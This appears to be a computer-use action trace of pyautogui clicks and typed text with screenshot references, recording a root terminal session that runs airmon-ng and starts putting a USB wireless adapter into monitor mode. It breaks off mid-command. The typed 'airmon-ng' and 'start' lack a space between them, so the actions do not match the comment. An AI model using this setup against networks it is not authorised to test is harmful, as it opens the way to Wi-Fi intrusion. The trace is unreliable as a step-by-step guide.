
# Launch a new root terminal and drag it to the left side of the desktop.
pyautogui.click(244, 100)

pyautogui.moveTo(588, 140); pyautogui.dragTo(532, 136)

# Run airmon-ng, then connect the USB wireless adapter to the VM, disconnecting it from the host.
pyautogui.write('air')

pyautogui.write('mon-')

pyautogui.write('ng')

pyautogui.click(1148, 84)

pyautogui.click(692, 432)

# Run airmon-ng again so wlan0 appears as a Ralink RT2870/3070 with rt2800usb driver.
pyautogui.write('airmon-ng')

pyautogui.press('Return')

# Run airmon-ng start wlan0 to enable monitor mode on mon0.
pyautogui.write('airmon-ng')

pyautogui.write('star')

pyautogui.write('t')
